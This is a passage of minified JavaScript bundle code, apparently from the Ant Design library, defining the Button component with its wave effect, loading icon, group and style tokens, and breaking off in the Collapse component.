genWaveStyle=t=>{let{componentCls:r,colorPrimary:l}=t;return{[r]:{position:"absolute",background:"transparent",pointerEvents:"none",boxSizing:"border-box",color:`var(--wave-color, ${l})`,boxShadow:"0 0 0 0 currentcolor",opacity:.2,"&.wave-motion-appear":{transition:`box-shadow 0.4s ${t.motionEaseOutCirc},opacity 2s ${t.motionEaseOutCirc}`,"&-active":{boxShadow:"0 0 0 6px currentcolor",opacity:0},"&.wave-quick":{transition:`box-shadow ${t.motionDurationSlow} ${t.motionEaseInOut},opacity ${t.motionDurationSlow} ${t.motionEaseInOut}`}}}}};r.default=(0,c.genComponentStyleHook)("Wave",t=>[genWaveStyle(t)])},48655:function(t,r,l){"use strict";var c=l(26314).default,u=l(36199).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var s=u(l(2265)),p=c(l(72173)),g=c(l(10730)),m=l(9273),v=c(l(53644)),y=l(9566),b=c(l(2727));r.default=(t,r,l)=>{let{wave:c}=s.useContext(m.ConfigContext),[,u,h]=(0,v.default)(),C=(0,p.default)(s=>{let p=t.current;if((null==c?void 0:c.disabled)||!p)return;let g=p.querySelector(`.${y.TARGET_CLS}`)||p,{showEffect:m}=c||{};(m||b.default)(g,{className:r,token:u,component:l,event:s,hashId:h})}),S=s.useRef(null);return t=>{g.default.cancel(S.current),S.current=(0,g.default)(()=>{C(t)})}}},38464:function(t,r){"use strict";function isValidWaveColor(t){return t&&"#fff"!==t&&"#ffffff"!==t&&"rgb(255, 255, 255)"!==t&&"rgba(255, 255, 255, 1)"!==t&&!/rgba\((?:\d*, ){3}0\)/.test(t)&&"transparent"!==t}function getTargetWaveColor(t){let{borderTopColor:r,borderColor:l,backgroundColor:c}=getComputedStyle(t);return isValidWaveColor(r)?r:isValidWaveColor(l)?l:isValidWaveColor(c)?c:null}Object.defineProperty(r,"__esModule",{value:!0}),r.getTargetWaveColor=getTargetWaveColor,r.isValidWaveColor=isValidWaveColor},46859:function(t,r,l){"use strict";var c=l(26314).default,u=l(36199).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var s=u(l(2265)),p=c(l(94613)),g=c(l(42744)),m=c(l(32467)),v=c(l(44252));let y=(0,s.forwardRef)((t,r)=>{let{prefixCls:l,className:c,style:u,iconClassName:m}=t,y=(0,g.default)(`${l}-loading-icon`,c);return s.default.createElement(v.default,{prefixCls:l,className:y,style:u,ref:r},s.default.createElement(p.default,{className:m}))}),getCollapsedWidth=()=>({width:0,opacity:0,transform:"scale(0)"}),getRealWidth=t=>({width:t.scrollWidth,opacity:1,transform:"scale(1)"});r.default=t=>{let{prefixCls:r,loading:l,existIcon:c,className:u,style:p,mount:v}=t;return c?s.default.createElement(y,{prefixCls:r,className:u,style:p}):s.default.createElement(m.default,{visible:!!l,motionName:`${r}-loading-icon-motion`,motionAppear:!v,motionEnter:!v,motionLeave:!v,removeOnLeave:!0,onAppearStart:getCollapsedWidth,onAppearActive:getRealWidth,onEnterStart:getCollapsedWidth,onEnterActive:getRealWidth,onLeaveStart:getRealWidth,onLeaveActive:getCollapsedWidth},({className:t,style:l},c)=>{let m=Object.assign(Object.assign({},p),l);return s.default.createElement(y,{prefixCls:r,className:(0,g.default)(u,t),style:m,ref:c})})}},44252:function(t,r,l){"use strict";var c=l(26314).default,u=l(36199).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var s=u(l(2265)),p=c(l(42744));let g=(0,s.forwardRef)((t,r)=>{let{className:l,style:c,children:u,prefixCls:g}=t,m=(0,p.default)(`${g}-icon`,l);return s.default.createElement("span",{ref:r,className:m,style:c},u)});r.default=g},15563:function(t,r,l){"use strict";var c=l(26314).default,u=l(36199).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=r.GroupSizeContext=void 0;var s=u(l(2265)),p=c(l(42744));l(15218);var g=l(9273),m=l(18710),__rest=function(t,r){var l={};for(var c in t)Object.prototype.hasOwnProperty.call(t,c)&&0>r.indexOf(c)&&(l[c]=t[c]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,c=Object.getOwnPropertySymbols(t);u<c.length;u++)0>r.indexOf(c[u])&&Object.prototype.propertyIsEnumerable.call(t,c[u])&&(l[c[u]]=t[c[u]]);return l};let v=r.GroupSizeContext=s.createContext(void 0);r.default=t=>{let{getPrefixCls:r,direction:l}=s.useContext(g.ConfigContext),{prefixCls:c,size:u,className:y}=t,b=__rest(t,["prefixCls","size","className"]),h=r("btn-group",c),[,,C]=(0,m.useToken)(),S=s.useMemo(()=>{switch(u){case"large":return"lg";case"small":return"sm";default:return""}},[u]),x=(0,p.default)(h,{[`${h}-${S}`]:S,[`${h}-rtl`]:"rtl"===l},y,C);return s.createElement(v.Provider,{value:u},s.createElement("div",Object.assign({},b,{className:x})))}},79169:function(t,r,l){"use strict";var c=l(26314).default,u=l(36199).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var s=u(l(2265)),p=c(l(42744)),g=c(l(2041)),m=l(50395);l(15218);var v=c(l(72105)),y=l(39317),b=c(l(47859)),h=c(l(98939)),C=l(91637),S=u(l(15563)),x=l(36252),$=c(l(46859)),_=c(l(44252)),E=c(l(36253)),B=c(l(60596)),__rest=function(t,r){var l={};for(var c in t)Object.prototype.hasOwnProperty.call(t,c)&&0>r.indexOf(c)&&(l[c]=t[c]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,c=Object.getOwnPropertySymbols(t);u<c.length;u++)0>r.indexOf(c[u])&&Object.prototype.propertyIsEnumerable.call(t,c[u])&&(l[c[u]]=t[c[u]]);return l};function getLoadingConfig(t){if("object"==typeof t&&t){let r=null==t?void 0:t.delay;return{loading:(r=Number.isNaN(r)||"number"!=typeof r?0:r)<=0,delay:r}}return{loading:!!t,delay:0}}let k={default:["default","outlined"],primary:["primary","solid"],dashed:["default","dashed"],link:["link","link"],text:["default","text"]},O=s.default.forwardRef((t,r)=>{var l,c;let{loading:u=!1,prefixCls:O,color:P,variant:j,type:w,danger:R=!1,shape:I="default",size:A,styles:N,disabled:M,className:H,rootClassName:T,children:L,icon:G,iconPosition:D="start",ghost:z=!1,block:F=!1,htmlType:Z="button",classNames:V,style:W={},autoInsertSpace:U,autoFocus:q}=t,K=__rest(t,["loading","prefixCls","color","variant","type","danger","shape","size","styles","disabled","className","rootClassName","children","icon","iconPosition","ghost","block","htmlType","classNames","style","autoInsertSpace","autoFocus"]),X=w||"default",{button:Y}=s.default.useContext(y.ConfigContext),[J,Q]=(0,s.useMemo)(()=>{if(P&&j)return[P,j];if(w||R){let t=k[X]||[];return R?["danger",t[1]]:t}return(null==Y?void 0:Y.color)&&(null==Y?void 0:Y.variant)?[Y.color,Y.variant]:["default","outlined"]},[w,P,j,R,null==Y?void 0:Y.variant,null==Y?void 0:Y.color]),ee="danger"===J?"dangerous":J,{getPrefixCls:et,direction:eo,autoInsertSpace:en,className:er,style:el,classNames:ea,styles:ei}=(0,y.useComponentConfig)("button"),ec=null===(l=null!=U?U:en)||void 0===l||l,eu=et("btn",O),[es,ed,ef]=(0,E.default)(eu),ep=(0,s.useContext)(b.default),eg=null!=M?M:ep,em=(0,s.useContext)(S.GroupSizeContext),ev=(0,s.useMemo)(()=>getLoadingConfig(u),[u]),[ey,eb]=(0,s.useState)(ev.loading),[eh,eC]=(0,s.useState)(!1),eS=(0,s.useRef)(null),ex=(0,m.useComposeRef)(r,eS),e$=1===s.Children.count(L)&&!G&&!(0,x.isUnBorderedButtonVariant)(Q),e_=(0,s.useRef)(!0);s.default.useEffect(()=>(e_.current=!1,()=>{e_.current=!0}),[]),(0,s.useLayoutEffect)(()=>{let t=null;return ev.delay>0?t=setTimeout(()=>{t=null,eb(!0)},ev.delay):eb(ev.loading),function(){t&&(clearTimeout(t),t=null)}},[ev.delay,ev.loading]),(0,s.useEffect)(()=>{if(!eS.current||!ec)return;let t=eS.current.textContent||"";e$&&(0,x.isTwoCNChar)(t)?eh||eC(!0):eh&&eC(!1)}),(0,s.useEffect)(()=>{q&&eS.current&&eS.current.focus()},[]);let eE=s.default.useCallback(r=>{var l;if(ey||eg){r.preventDefault();return}null===(l=t.onClick)||void 0===l||l.call(t,r)},[t.onClick,ey,eg]),{compactSize:eB,compactItemClassnames:ek}=(0,C.useCompactItemContext)(eu,eo),eO=(0,h.default)(t=>{var r,l;return null!==(l=null!==(r=null!=A?A:eB)&&void 0!==r?r:em)&&void 0!==l?l:t}),eP=eO&&null!==(c=({large:"lg",small:"sm",middle:void 0})[eO])&&void 0!==c?c:"",ej=ey?"loading":G,ew=(0,g.default)(K,["navigate"]),eR=(0,p.default)(eu,ed,ef,{[`${eu}-${I}`]:"default"!==I&&I,[`${eu}-${X}`]:X,[`${eu}-dangerous`]:R,[`${eu}-color-${ee}`]:ee,[`${eu}-variant-${Q}`]:Q,[`${eu}-${eP}`]:eP,[`${eu}-icon-only`]:!L&&0!==L&&!!ej,[`${eu}-background-ghost`]:z&&!(0,x.isUnBorderedButtonVariant)(Q),[`${eu}-loading`]:ey,[`${eu}-two-chinese-chars`]:eh&&ec&&!ey,[`${eu}-block`]:F,[`${eu}-rtl`]:"rtl"===eo,[`${eu}-icon-end`]:"end"===D},ek,H,T,er),eI=Object.assign(Object.assign({},el),W),eA=(0,p.default)(null==V?void 0:V.icon,ea.icon),eN=Object.assign(Object.assign({},(null==N?void 0:N.icon)||{}),ei.icon||{}),eM=G&&!ey?s.default.createElement(_.default,{prefixCls:eu,className:eA,style:eN},G):u&&"object"==typeof u&&u.icon?s.default.createElement(_.default,{prefixCls:eu,className:eA,style:eN},u.icon):s.default.createElement($.default,{existIcon:!!G,prefixCls:eu,loading:ey,mount:e_.current}),eH=L||0===L?(0,x.spaceChildren)(L,e$&&ec):null;if(void 0!==ew.href)return es(s.default.createElement("a",Object.assign({},ew,{className:(0,p.default)(eR,{[`${eu}-disabled`]:eg}),href:eg?void 0:ew.href,style:eI,onClick:eE,ref:ex,tabIndex:eg?-1:0}),eM,eH));let eT=s.default.createElement("button",Object.assign({},K,{type:Z,className:eR,style:eI,onClick:eE,disabled:eg,ref:ex}),eM,eH,ek&&s.default.createElement(B.default,{prefixCls:eu}));return(0,x.isUnBorderedButtonVariant)(Q)||(eT=s.default.createElement(v.default,{component:"Button",disabled:ey},eT)),es(eT)});O.Group=S.default,O.__ANT_BUTTON=!0,r.default=O},36252:function(t,r,l){"use strict";var c=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r._ButtonVariantTypes=r._ButtonColorTypes=void 0,r.convertLegacyProps=convertLegacyProps,r.isString=isString,r.isTwoCNChar=void 0,r.isUnBorderedButtonVariant=isUnBorderedButtonVariant,r.spaceChildren=spaceChildren;var u=c(l(15433)),s=c(l(2265)),p=l(39904),g=l(30113);let m=/^[\u4E00-\u9FA5]{2}$/,v=r.isTwoCNChar=m.test.bind(m);function convertLegacyProps(t){return"danger"===t?{danger:!0}:{type:t}}function isString(t){return"string"==typeof t}function isUnBorderedButtonVariant(t){return"text"===t||"link"===t}function splitCNCharsBySpace(t,r){if(null==t)return;let l=r?" ":"";return"string"!=typeof t&&"number"!=typeof t&&isString(t.type)&&v(t.props.children)?(0,p.cloneElement)(t,{children:t.props.children.split("").join(l)}):isString(t)?v(t)?s.default.createElement("span",null,t.split("").join(l)):s.default.createElement("span",null,t):(0,p.isFragment)(t)?s.default.createElement("span",null,t):t}function spaceChildren(t,r){let l=!1,c=[];return s.default.Children.forEach(t,t=>{let r=typeof t,u="string"===r||"number"===r;if(l&&u){let r=c.length-1,l=c[r];c[r]=`${l}${t}`}else c.push(t);l=u}),s.default.Children.map(c,t=>splitCNCharsBySpace(t,r))}r._ButtonVariantTypes=["outlined","dashed","solid","filled","text","link"],r._ButtonColorTypes=["default","primary","danger"].concat((0,u.default)(g.PresetColors))},88110:function(t,r,l){"use strict";var c=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0});var u={};r.default=void 0;var s=c(l(79169)),p=l(36252);Object.keys(p).forEach(function(t){!("default"===t||"__esModule"===t||Object.prototype.hasOwnProperty.call(u,t))&&(t in r&&r[t]===p[t]||Object.defineProperty(r,t,{enumerable:!0,get:function(){return p[t]}}))}),r.default=s.default},60596:function(t,r,l){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var c=l(49859),u=l(79015),s=l(18710),p=l(25148);let genButtonCompactStyle=t=>{let{componentCls:r,colorPrimaryHover:l,lineWidth:c,calc:u}=t,s=u(c).mul(-1).equal(),getCompactBorderStyle=t=>{let u=`${r}-compact${t?"-vertical":""}-item${r}-primary:not([disabled])`;return{[`${u} + ${u}::before`]:{position:"absolute",top:t?s:0,insetInlineStart:t?0:s,backgroundColor:l,content:'""',width:t?"100%":c,height:t?c:"100%"}}};return Object.assign(Object.assign({},getCompactBorderStyle()),getCompactBorderStyle(!0))};r.default=(0,s.genSubStyleComponent)(["Button","compact"],t=>{let r=(0,p.prepareToken)(t);return[(0,c.genCompactItemStyle)(r),(0,u.genCompactItemVerticalStyle)(r),genButtonCompactStyle(r)]},p.prepareComponentToken)},53424:function(t,r){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;let genButtonBorderStyle=(t,r)=>({[`> span, > ${t}`]:{"&:not(:last-child)":{[`&, & > ${t}`]:{"&:not(:disabled)":{borderInlineEndColor:r}}},"&:not(:first-child)":{[`&, & > ${t}`]:{"&:not(:disabled)":{borderInlineStartColor:r}}}}});r.default=t=>{let{componentCls:r,fontSize:l,lineWidth:c,groupBorderColor:u,colorErrorHover:s}=t;return{[`${r}-group`]:[{position:"relative",display:"inline-flex",[`> span, > ${r}`]:{"&:not(:last-child)":{[`&, & > ${r}`]:{borderStartEndRadius:0,borderEndEndRadius:0}},"&:not(:first-child)":{marginInlineStart:t.calc(c).mul(-1).equal(),[`&, & > ${r}`]:{borderStartStartRadius:0,borderEndStartRadius:0}}},[r]:{position:"relative",zIndex:1,"&:hover, &:focus, &:active":{zIndex:2},"&[disabled]":{zIndex:0}},[`${r}-icon-only`]:{fontSize:l}},genButtonBorderStyle(`${r}-primary`,u),genButtonBorderStyle(`${r}-danger`,s)]}}},36253:function(t,r,l){"use strict";var c=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var u=l(83383),s=l(5101),p=l(30113),g=l(18710),m=c(l(53424)),v=l(25148);let genSharedButtonStyle=t=>{let{componentCls:r,iconCls:l,fontWeight:c,opacityLoading:p,motionDurationSlow:g,motionEaseInOut:m,marginXS:v,calc:y}=t;return{[r]:{outline:"none",position:"relative",display:"inline-flex",gap:t.marginXS,alignItems:"center",justifyContent:"center",fontWeight:c,whiteSpace:"nowrap",textAlign:"center",backgroundImage:"none",background:"transparent",border:`${(0,u.unit)(t.lineWidth)} ${t.lineType} transparent`,cursor:"pointer",transition:`all ${t.motionDurationMid} ${t.motionEaseInOut}`,userSelect:"none",touchAction:"manipulation",color:t.colorText,"&:disabled > *":{pointerEvents:"none"},[`${r}-icon > svg`]:(0,s.resetIcon)(),"> a":{color:"currentColor"},"&:not(:disabled)":(0,s.genFocusStyle)(t),[`&${r}-two-chinese-chars::first-letter`]:{letterSpacing:"0.34em"},[`&${r}-two-chinese-chars > *:not(${l})`]:{marginInlineEnd:"-0.34em",letterSpacing:"0.34em"},[`&${r}-icon-only`]:{paddingInline:0,[`&${r}-compact-item`]:{flex:"none"},[`&${r}-round`]:{width:"auto"}},[`&${r}-loading`]:{opacity:p,cursor:"default"},[`${r}-loading-icon`]:{transition:["width","opacity","margin"].map(t=>`${t} ${g} ${m}`).join(",")},[`&:not(${r}-icon-end)`]:{[`${r}-loading-icon-motion`]:{"&-appear-start, &-enter-start":{marginInlineEnd:y(v).mul(-1).equal()},"&-appear-active, &-enter-active":{marginInlineEnd:0},"&-leave-start":{marginInlineEnd:0},"&-leave-active":{marginInlineEnd:y(v).mul(-1).equal()}}},"&-icon-end":{flexDirection:"row-reverse",[`${r}-loading-icon-motion`]:{"&-appear-start, &-enter-start":{marginInlineStart:y(v).mul(-1).equal()},"&-appear-active, &-enter-active":{marginInlineStart:0},"&-leave-start":{marginInlineStart:0},"&-leave-active":{marginInlineStart:y(v).mul(-1).equal()}}}}}},genHoverActiveButtonStyle=(t,r,l)=>({[`&:not(:disabled):not(${t}-disabled)`]:{"&:hover":r,"&:active":l}}),genCircleButtonStyle=t=>({minWidth:t.controlHeight,paddingInlineStart:0,paddingInlineEnd:0,borderRadius:"50%"}),genRoundButtonStyle=t=>({borderRadius:t.controlHeight,paddingInlineStart:t.calc(t.controlHeight).div(2).equal(),paddingInlineEnd:t.calc(t.controlHeight).div(2).equal()}),genDisabledStyle=t=>({cursor:"not-allowed",borderColor:t.borderColorDisabled,color:t.colorTextDisabled,background:t.colorBgContainerDisabled,boxShadow:"none"}),genGhostButtonStyle=(t,r,l,c,u,s,p,g)=>({[`&${t}-background-ghost`]:Object.assign(Object.assign({color:l||void 0,background:r,borderColor:c||void 0,boxShadow:"none"},genHoverActiveButtonStyle(t,Object.assign({background:r},p),Object.assign({background:r},g))),{"&:disabled":{cursor:"not-allowed",color:u||void 0,borderColor:s||void 0}})}),genSolidDisabledButtonStyle=t=>({[`&:disabled, &${t.componentCls}-disabled`]:Object.assign({},genDisabledStyle(t))}),genPureDisabledButtonStyle=t=>({[`&:disabled, &${t.componentCls}-disabled`]:{cursor:"not-allowed",color:t.colorTextDisabled}}),genVariantButtonStyle=(t,r,l,c)=>{let u=c&&["link","text"].includes(c),s=u?genPureDisabledButtonStyle:genSolidDisabledButtonStyle;return Object.assign(Object.assign({},s(t)),genHoverActiveButtonStyle(t.componentCls,r,l))},genSolidButtonStyle=(t,r,l,c,u)=>({[`&${t.componentCls}-variant-solid`]:Object.assign({color:r,background:l},genVariantButtonStyle(t,c,u))}),genOutlinedDashedButtonStyle=(t,r,l,c,u)=>({[`&${t.componentCls}-variant-outlined, &${t.componentCls}-variant-dashed`]:Object.assign({borderColor:r,background:l},genVariantButtonStyle(t,c,u))}),genDashedButtonStyle=t=>({[`&${t.componentCls}-variant-dashed`]:{borderStyle:"dashed"}}),genFilledButtonStyle=(t,r,l,c)=>({[`&${t.componentCls}-variant-filled`]:Object.assign({boxShadow:"none",background:r},genVariantButtonStyle(t,l,c))}),genTextLinkButtonStyle=(t,r,l,c,u)=>({[`&${t.componentCls}-variant-${l}`]:Object.assign({color:r,boxShadow:"none"},genVariantButtonStyle(t,c,u,l))}),genPresetColorStyle=t=>{let{componentCls:r}=t;return p.PresetColors.reduce((l,c)=>{let u=t[`${c}6`],s=t[`${c}1`],p=t[`${c}5`],g=t[`${c}2`],m=t[`${c}3`],v=t[`${c}7`];return Object.assign(Object.assign({},l),{[`&${r}-color-${c}`]:Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({color:u,boxShadow:t[`${c}ShadowColor`]},genSolidButtonStyle(t,t.colorTextLightSolid,u,{background:p},{background:v})),genOutlinedDashedButtonStyle(t,u,t.colorBgContainer,{color:p,borderColor:p,background:t.colorBgContainer},{color:v,borderColor:v,background:t.colorBgContainer})),genDashedButtonStyle(t)),genFilledButtonStyle(t,s,{background:g},{background:m})),genTextLinkButtonStyle(t,u,"link",{color:p},{color:v})),genTextLinkButtonStyle(t,u,"text",{color:p,background:s},{color:v,background:m}))})},{})},genDefaultButtonStyle=t=>Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({color:t.defaultColor,boxShadow:t.defaultShadow},genSolidButtonStyle(t,t.solidTextColor,t.colorBgSolid,{color:t.solidTextColor,background:t.colorBgSolidHover},{color:t.solidTextColor,background:t.colorBgSolidActive})),genDashedButtonStyle(t)),genFilledButtonStyle(t,t.colorFillTertiary,{background:t.colorFillSecondary},{background:t.colorFill})),genGhostButtonStyle(t.componentCls,t.ghostBg,t.defaultGhostColor,t.defaultGhostBorderColor,t.colorTextDisabled,t.colorBorder)),genTextLinkButtonStyle(t,t.textTextColor,"link",{color:t.colorLinkHover,background:t.linkHoverBg},{color:t.colorLinkActive})),genPrimaryButtonStyle=t=>Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({color:t.colorPrimary,boxShadow:t.primaryShadow},genOutlinedDashedButtonStyle(t,t.colorPrimary,t.colorBgContainer,{color:t.colorPrimaryTextHover,borderColor:t.colorPrimaryHover,background:t.colorBgContainer},{color:t.colorPrimaryTextActive,borderColor:t.colorPrimaryActive,background:t.colorBgContainer})),genDashedButtonStyle(t)),genFilledButtonStyle(t,t.colorPrimaryBg,{background:t.colorPrimaryBgHover},{background:t.colorPrimaryBorder})),genTextLinkButtonStyle(t,t.colorPrimaryText,"text",{color:t.colorPrimaryTextHover,background:t.colorPrimaryBg},{color:t.colorPrimaryTextActive,background:t.colorPrimaryBorder})),genTextLinkButtonStyle(t,t.colorPrimaryText,"link",{color:t.colorPrimaryTextHover,background:t.linkHoverBg},{color:t.colorPrimaryTextActive})),genGhostButtonStyle(t.componentCls,t.ghostBg,t.colorPrimary,t.colorPrimary,t.colorTextDisabled,t.colorBorder,{color:t.colorPrimaryHover,borderColor:t.colorPrimaryHover},{color:t.colorPrimaryActive,borderColor:t.colorPrimaryActive})),genDangerousStyle=t=>Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({color:t.colorError,boxShadow:t.dangerShadow},genSolidButtonStyle(t,t.dangerColor,t.colorError,{background:t.colorErrorHover},{background:t.colorErrorActive})),genOutlinedDashedButtonStyle(t,t.colorError,t.colorBgContainer,{color:t.colorErrorHover,borderColor:t.colorErrorBorderHover},{color:t.colorErrorActive,borderColor:t.colorErrorActive})),genDashedButtonStyle(t)),genFilledButtonStyle(t,t.colorErrorBg,{background:t.colorErrorBgFilledHover},{background:t.colorErrorBgActive})),genTextLinkButtonStyle(t,t.colorError,"text",{color:t.colorErrorHover,background:t.colorErrorBg},{color:t.colorErrorHover,background:t.colorErrorBgActive})),genTextLinkButtonStyle(t,t.colorError,"link",{color:t.colorErrorHover},{color:t.colorErrorActive})),genGhostButtonStyle(t.componentCls,t.ghostBg,t.colorError,t.colorError,t.colorTextDisabled,t.colorBorder,{color:t.colorErrorHover,borderColor:t.colorErrorHover},{color:t.colorErrorActive,borderColor:t.colorErrorActive})),genLinkStyle=t=>Object.assign(Object.assign({},genTextLinkButtonStyle(t,t.colorLink,"link",{color:t.colorLinkHover},{color:t.colorLinkActive})),genGhostButtonStyle(t.componentCls,t.ghostBg,t.colorInfo,t.colorInfo,t.colorTextDisabled,t.colorBorder,{color:t.colorInfoHover,borderColor:t.colorInfoHover},{color:t.colorInfoActive,borderColor:t.colorInfoActive})),genColorButtonStyle=t=>{let{componentCls:r}=t;return Object.assign({[`${r}-color-default`]:genDefaultButtonStyle(t),[`${r}-color-primary`]:genPrimaryButtonStyle(t),[`${r}-color-dangerous`]:genDangerousStyle(t),[`${r}-color-link`]:genLinkStyle(t)},genPresetColorStyle(t))},genCompatibleButtonStyle=t=>Object.assign(Object.assign(Object.assign(Object.assign({},genOutlinedDashedButtonStyle(t,t.defaultBorderColor,t.defaultBg,{color:t.defaultHoverColor,borderColor:t.defaultHoverBorderColor,background:t.defaultHoverBg},{color:t.defaultActiveColor,borderColor:t.defaultActiveBorderColor,background:t.defaultActiveBg})),genTextLinkButtonStyle(t,t.textTextColor,"text",{color:t.textTextHoverColor,background:t.textHoverBg},{color:t.textTextActiveColor,background:t.colorBgTextActive})),genSolidButtonStyle(t,t.primaryColor,t.colorPrimary,{background:t.colorPrimaryHover,color:t.primaryColor},{background:t.colorPrimaryActive,color:t.primaryColor})),genTextLinkButtonStyle(t,t.colorLink,"link",{color:t.colorLinkHover,background:t.linkHoverBg},{color:t.colorLinkActive})),genButtonStyle=(t,r="")=>{let{componentCls:l,controlHeight:c,fontSize:s,borderRadius:p,buttonPaddingHorizontal:g,iconCls:m,buttonPaddingVertical:v,buttonIconOnlyFontSize:y}=t;return[{[r]:{fontSize:s,height:c,padding:`${(0,u.unit)(v)} ${(0,u.unit)(g)}`,borderRadius:p,[`&${l}-icon-only`]:{width:c,[m]:{fontSize:y}}}},{[`${l}${l}-circle${r}`]:genCircleButtonStyle(t)},{[`${l}${l}-round${r}`]:genRoundButtonStyle(t)}]},genSizeBaseButtonStyle=t=>{let r=(0,g.mergeToken)(t,{fontSize:t.contentFontSize});return genButtonStyle(r,t.componentCls)},genSizeSmallButtonStyle=t=>{let r=(0,g.mergeToken)(t,{controlHeight:t.controlHeightSM,fontSize:t.contentFontSizeSM,padding:t.paddingXS,buttonPaddingHorizontal:t.paddingInlineSM,buttonPaddingVertical:0,borderRadius:t.borderRadiusSM,buttonIconOnlyFontSize:t.onlyIconSizeSM});return genButtonStyle(r,`${t.componentCls}-sm`)},genSizeLargeButtonStyle=t=>{let r=(0,g.mergeToken)(t,{controlHeight:t.controlHeightLG,fontSize:t.contentFontSizeLG,buttonPaddingHorizontal:t.paddingInlineLG,buttonPaddingVertical:0,borderRadius:t.borderRadiusLG,buttonIconOnlyFontSize:t.onlyIconSizeLG});return genButtonStyle(r,`${t.componentCls}-lg`)},genBlockButtonStyle=t=>{let{componentCls:r}=t;return{[r]:{[`&${r}-block`]:{width:"100%"}}}};r.default=(0,g.genStyleHooks)("Button",t=>{let r=(0,v.prepareToken)(t);return[genSharedButtonStyle(r),genSizeBaseButtonStyle(r),genSizeSmallButtonStyle(r),genSizeLargeButtonStyle(r),genBlockButtonStyle(r),genColorButtonStyle(r),genCompatibleButtonStyle(r),(0,m.default)(r)]},v.prepareComponentToken,{unitless:{fontWeight:!0,contentLineHeight:!0,contentLineHeightSM:!0,contentLineHeightLG:!0}})},25148:function(t,r,l){"use strict";var c=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r.prepareToken=r.prepareComponentToken=void 0;var u=l(83383),s=l(7213),p=l(99652),g=l(18710),m=l(30113),v=c(l(41319));r.prepareToken=t=>{let{paddingInline:r,onlyIconSize:l}=t,c=(0,g.mergeToken)(t,{buttonPaddingHorizontal:r,buttonPaddingVertical:0,buttonIconOnlyFontSize:l});return c},r.prepareComponentToken=t=>{var r,l,c,y,b,h;let C=null!==(r=t.contentFontSize)&&void 0!==r?r:t.fontSize,S=null!==(l=t.contentFontSizeSM)&&void 0!==l?l:t.fontSize,x=null!==(c=t.contentFontSizeLG)&&void 0!==c?c:t.fontSizeLG,$=null!==(y=t.contentLineHeight)&&void 0!==y?y:(0,g.getLineHeight)(C),_=null!==(b=t.contentLineHeightSM)&&void 0!==b?b:(0,g.getLineHeight)(S),E=null!==(h=t.contentLineHeightLG)&&void 0!==h?h:(0,g.getLineHeight)(x),B=(0,p.isBright)(new s.AggregationColor(t.colorBgSolid),"#fff")?"#000":"#fff",k=m.PresetColors.reduce((r,l)=>Object.assign(Object.assign({},r),{[`${l}ShadowColor`]:`0 ${(0,u.unit)(t.controlOutlineWidth)} 0 ${(0,v.default)(t[`${l}1`],t.colorBgContainer)}`}),{});return Object.assign(Object.assign({},k),{fontWeight:400,defaultShadow:`0 ${t.controlOutlineWidth}px 0 ${t.controlTmpOutline}`,primaryShadow:`0 ${t.controlOutlineWidth}px 0 ${t.controlOutline}`,dangerShadow:`0 ${t.controlOutlineWidth}px 0 ${t.colorErrorOutline}`,primaryColor:t.colorTextLightSolid,dangerColor:t.colorTextLightSolid,borderColorDisabled:t.colorBorder,defaultGhostColor:t.colorBgContainer,ghostBg:"transparent",defaultGhostBorderColor:t.colorBgContainer,paddingInline:t.paddingContentHorizontal-t.lineWidth,paddingInlineLG:t.paddingContentHorizontal-t.lineWidth,paddingInlineSM:8-t.lineWidth,onlyIconSize:"inherit",onlyIconSizeSM:"inherit",onlyIconSizeLG:"inherit",groupBorderColor:t.colorPrimaryHover,linkHoverBg:"transparent",textTextColor:t.colorText,textTextHoverColor:t.colorText,textTextActiveColor:t.colorText,textHoverBg:t.colorFillTertiary,defaultColor:t.colorText,defaultBg:t.colorBgContainer,defaultBorderColor:t.colorBorder,defaultBorderColorDisabled:t.colorBorder,defaultHoverBg:t.colorBgContainer,defaultHoverColor:t.colorPrimaryHover,defaultHoverBorderColor:t.colorPrimaryHover,defaultActiveBg:t.colorBgContainer,defaultActiveColor:t.colorPrimaryActive,defaultActiveBorderColor:t.colorPrimaryActive,solidTextColor:B,contentFontSize:C,contentFontSizeSM:S,contentFontSizeLG:x,contentLineHeight:$,contentLineHeightSM:_,contentLineHeightLG:E,paddingBlock:Math.max((t.controlHeight-C*$)/2-t.lineWidth,0),paddingBlockSM:Math.max((t.controlHeightSM-S*_)/2-t.lineWidth,0),paddingBlockLG:Math.max((t.controlHeightLG-x*E)/2-t.lineWidth,0)})}},98686:function(t,r,l){"use strict";var c=l(26314).default,u=l(36199).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var s=u(l(2265)),p=c(l(79540)),g=c(l(42744)),m=c(l(72939)),v=c(l(2970)),y=c(l(2041)),b=c(l(88658)),h=l(39904);l(15218);var C=l(39317),S=c(l(98939)),x=c(l(94371)),$=c(l(73092));let _=s.forwardRef((t,r)=>{let{getPrefixCls:l,direction:c,expandIcon:u,className:x,style:_}=(0,C.useComponentConfig)("collapse"),{prefixCls:E,className:B,rootClassName:k,style:O,bordered:P=!0,ghost:j,size:w,expandIconPosition:R="start",children:I,destroyInactivePanel:A,destroyOnHidden:N,expandIcon:M}=t,H=(0,S.default)(t=>{var r;return null!==(r=null!=w?w:t)&&void 0!==r?r:"middle"}),T=l("collapse",E),L=l(),[G,D,z]=(0,$.default)(T),F=s.useMemo(()=>"left"===R?"start":"right"===R?"end":R,[R]),Z=null!=M?M:u,V=s.useCallback((t={})=>{let r="function"==typeof Z?Z(t):s.createElement(p.default,{rotate:t.isActive?"rtl"===c?-90:90:void 